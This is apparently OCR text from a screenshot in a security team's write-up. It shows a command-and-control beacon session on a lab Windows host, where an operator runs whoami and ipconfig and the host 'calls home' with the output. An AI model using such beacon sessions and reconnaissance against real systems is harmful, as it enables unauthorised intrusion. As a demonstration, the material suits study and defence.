 external internal user computer note
.51.198 172.16.86.220 WIN-M8518RDVUDS
Event Log X Beacon 172.16.86.220@5928 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-m8518r
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接* 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::b157:95cc:14f7:28ba%11
IPv4 地址 . . . . . . . . . . . . : 172.16.86.220
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.86.2
Tide安全团队